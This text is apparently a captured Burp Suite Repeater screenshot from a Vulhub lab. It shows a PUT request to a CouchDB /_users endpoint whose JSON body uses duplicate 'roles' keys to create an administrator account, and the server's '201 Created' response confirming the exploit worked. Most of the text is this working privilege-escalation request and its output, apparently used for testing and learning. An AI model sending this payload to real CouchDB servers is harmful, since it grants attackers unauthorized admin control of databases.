 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Sequencer Decoder Comparer Extender Project options User options Flow CO2 JSON Logger++
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.19.0.1:5984
Request
Pretty Raw \n Actions
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 172.19.0.1:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 108
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "roles":[
],
15 "password":"vulhub"
16 }
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: CouchDB/1.6.0 (Erlang OTP/17)
3 Location:
http://172.19.0.1:5984/_users/org.couchdb.user:v
ulhub
4 ETag: "1-ce7f09b22272ceecf3066a5d77f91904"
5 Date: Tue, 17 Aug 2021 02:53:24 GMT
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 86
8 Cache-Control: must-revalidate
9
10 {"ok":true,"id":"org.couchdb.user:vulhub","rev":
"1-ce7f09b22272ceecf3066a5d77f91904"}
11